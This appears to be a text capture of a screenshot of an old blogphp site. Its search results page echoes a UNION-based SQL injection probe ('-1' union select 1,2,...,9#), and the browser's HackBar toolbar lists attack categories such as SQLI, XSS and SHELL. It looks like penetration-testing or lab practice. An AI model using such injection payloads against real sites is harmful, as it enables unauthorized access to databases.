 blog
+ Latest Blog Entries -
1 Results For :: -1' union select 1,2,3,4,5,6,7,8,9#
2 30% December 31, 1969
+ Navigation -
Home
Members
Stats
Files
Archive
Subscribe
Contact Us
+ Search -
Go
+ Categories -
General
+ Links -
InsaneVisions
+ Copyright ©2006 Powered by www.blogphp.net Back to Top -
制台 源代码/来源 网络 内存 性能 记录器 应用 Lighthouse 安全 性能数据分析 Adblock Plus HackBar Cookie-Editor superSearchPlusTo
LIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
68.10.3/blog/index.php?search=-1'%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%23